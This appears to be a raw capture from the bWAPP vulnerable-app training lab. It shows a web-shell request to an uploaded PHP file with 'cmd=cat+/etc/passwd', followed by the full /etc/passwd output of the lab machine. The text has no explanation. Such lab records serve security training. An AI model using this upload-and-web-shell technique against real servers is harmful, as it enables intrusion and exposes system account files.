 192.168.122.129/bWAPP/images/Unrestricted File Upload.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash
mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh
johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh